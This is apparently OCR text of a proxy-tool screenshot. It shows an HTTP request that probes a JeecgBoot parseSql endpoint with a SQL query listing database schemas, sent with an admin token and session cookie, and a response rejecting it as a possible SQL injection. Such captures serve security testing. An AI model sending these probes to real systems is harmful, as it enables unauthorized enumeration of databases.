 Request
Pretty Raw Hex MarkInfo
\n
1 GET /jeecg-boot/online/cgreport/head/parseSql?sql=
select+schema_name+from+information_schema.schemata&_t= HTTP/1.1
2 Accept: */*
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:140.0)
Gecko/20100101 Firefox/140.0
4 Connection: keep-alive
5 Accept-Encoding: gzip, deflate, br
6 Accept-Language: zh-CN,zh;q=0.9
7 X-Access-Token:
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImFkbWluIiwiZX
hwIjoxNzU1NTI4NTU5fQ.cDIIko8aL_mJs_FlysEfQIe9SXfvxUi2Eex6l4kj4Ao
8 Content-Type: charset=UTF-8
9 Cookie: JSESSIONID=VKseBjhSjjp1mHVVD8UNECbfOpsU68u9h_h3JkXZ
0 Host: 10.0.0.1:8081
1
2
Response
Pretty Raw Hex Render Pretty JSON OneScan M...
\n
1 HTTP/1.1 200 OK
2 Set-Cookie: rememberMe=deleteMe; Path=/jeecg-boot; Max-Age=0;
Expires=Thu, 14-Aug-2025 02:56:57 GMT; SameSite=lax
3 Date: Fri, 15 Aug 2025 02:56:57 GMT
4 Connection: keep-alive
5 Vary: Origin
6 Vary: Access-Control-Request-Method
7 Vary: Access-Control-Request-Headers
8 Access-Control-Allow-Credentials: true
9 Content-Type: application/json
10 Access-Control-Allow-Methods: GET,POST,OPTIONS,PUT,DELETE
11 Content-Length: 127
12
13 {
"success":false,
"message":"解析失败，SQL可能存在SQL注入风险.",
"code":500,
"result":null,
"timestamp":1755226617405
}